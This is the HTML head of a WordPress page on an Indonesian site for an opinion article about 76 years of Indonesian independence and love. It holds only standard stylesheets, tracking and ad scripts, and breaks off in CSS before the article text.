

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theobserver.id/76-tahun-indonesia-merdeka-sudahkan-cinta-kita-ikut-merdeka/
body_size: 23311
content:
<!DOCTYPE html>
  <html lang="en-US"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>76 Tahun Indonesia Merdeka, Sudahkan Cinta Kita Ikut Merdeka? &#8211; The Observer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Feed" href="https://theobserver.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Comments Feed" href="https://theobserver.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; 76 Tahun Indonesia Merdeka, Sudahkan Cinta Kita Ikut Merdeka? Comments Feed" href="https://theobserver.id/76-tahun-indonesia-merdeka-sudahkan-cinta-kita-ikut-merdeka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theobserver.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theobserver.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1767448180' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1767441710' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theobserver.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-awesome-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/font-awesome.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/icon-font.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/magnific-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.theme.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slick.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slicknav.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/flickity.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/main.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://theobserver.id/wp-content/themes/ennlil/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/custom-style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 262px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #b3c14b;} .theme_header_design__gradient .mainmenu, .site-navigation.sticky {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton
			
			{
				background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%)!important;
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover
			
			{
				background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%)!important;
			}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #C6005F 0%, #4D0270 100%)!important;
					
		
			}.theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #C6005F!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #C20160!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #C20160!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #C20160!important;}
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-65 span.post_count {background-color : #009e15 !important;} 
				
					.cat-item-66 span.post_count {background-color : #0063ef !important;} 
				
					.cat-item-67 span.post_count {background-color : #ea003e !important;} 
				
					.cat-item-68 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2781 span.post_count {background-color : #ed00dd !important;} 
				
					.cat-item-4219 span.post_count {background-color : #e85c00 !important;} 
				
					.cat-item-4401 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4561 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4563 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4564 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4565 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4566 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4567 span.post_count {background-color : #ffbc00 !important;} 
				
</style>
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="quotescollection-js-extra">
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/theobserver.id\/wp-admin\/admin-ajax.php","nonce":"05fea37afd","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://theobserver.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theobserver.id/wp-json/wp/v2/posts/11130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theobserver.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://theobserver.id/76-tahun-indonesia-merdeka-sudahkan-cinta-kita-ikut-merdeka/" />
<link rel='shortlink' href='https://theobserver.id/?p=11130' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2F76-tahun-indonesia-merdeka-sudahkan-cinta-kita-ikut-merdeka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2F76-tahun-indonesia-merdeka-sudahkan-cinta-kita-ikut-merdeka%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZJKB8LPFF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZJKB8LPFF');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.26.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://theobserver.id/76-tahun-indonesia-merdeka-sudahkan-cinta-kita-ikut-merdeka/amp/"><style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:center;font-size:16px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#fff;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#f06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#002584!important;}.breaking_header_Top .breaking-title{background-color:#C20160!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#C20160!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#c20160!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#001737!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style>		<style type="text/css" id="wp-custom-css">
			.home-two-tabbli .theme_post_list_tab__wrapper {
    padding: 50px 50px 70px;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li ul.sub-menu li a {
